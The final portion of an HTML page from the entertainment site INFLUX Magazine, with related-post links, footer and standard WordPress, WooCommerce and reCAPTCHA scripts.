src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d78e8b526a
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nDNVhX77ffzVYFQBW367yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782061074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>